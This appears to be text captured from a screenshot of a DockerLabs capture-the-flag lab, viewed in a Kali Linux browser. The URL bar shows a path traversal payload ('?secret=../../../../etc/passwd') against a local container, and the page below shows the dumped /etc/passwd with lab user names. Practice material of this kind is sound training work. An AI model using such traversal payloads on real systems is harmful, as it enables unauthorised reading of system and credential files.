 172.17.0.2/index.php?secret=../../../../../../../etc/passwd
240%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nerd Fonts - Iconic fo... GitHub - xiv3r/Burps... Hack The Box :: Hack ... GitHub - digininja/DV... master HackTricks - HackTricks Online - Reverse Shel... Preparación OSCP.m... maquinas env | GTFOBins
Welcome to this CTF
Experience the ultimate in lorem and quiero un mundo de caramelo.
© 2024 @TLuisillo_o & DockerLabs
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/
sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/
sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/
sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/
var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/
nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/
nonexistent:/usr/sbin/nologin ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash systemd-network:x:998:998:systemd Network
Management:/:/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:100:102::/
nonexistent:/usr/sbin/nologin systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin vaxei:x:1001:1001:,,,:/home/vaxei:/bin/bash
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin luisillo:x:1002:1002::/home/luisillo:/bin/sh